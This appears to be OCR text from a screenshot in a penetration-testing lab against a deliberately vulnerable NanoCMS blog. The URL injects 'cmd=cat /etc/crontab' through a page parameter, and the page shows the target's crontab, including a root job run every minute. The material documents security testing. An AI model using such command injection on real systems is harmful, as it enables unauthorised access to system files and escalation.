 Andy Carp's Blog » arbitrary - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.229.129/~andy/index.php?page=arbitrary&cmd=cat /etc/crontab G nanocr
Most Visited CentOS Support milw0rm - exploits PS .:[ packet storm ]:. Nmap
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize To
NanoCMS (v0.4) - Admin Pa... Mad Irish.net - Security Eval... Andy Carp's Blog » arbitrary
Andy Carp's Blog
Promoting Phake Organization
Home Contact
Navigation
Home
Contact
arbitrary
Links
Phake Org.
Webmail
Login
Admin Login
SHELL=/bin/bash PATH=/sbin:/bin:/usr/sbin:/usr/bin MAILTO=root HOME=/ # run-parts
01 * * * * root run-parts /etc/cron.hourly 02 4 * * * root run-parts /etc/cron.daily 22 4 * * 0
root run-parts /etc/cron.weekly 42 4 1 * * root run-parts /etc/cron.monthly * * * * * root
/var/www/html/events/scripts/cron-curl.sh 5 * * * * root /usr/bin/webalizer
© Andy Carp. All rights reserved.
powered by NanoCMS
| Home | Contact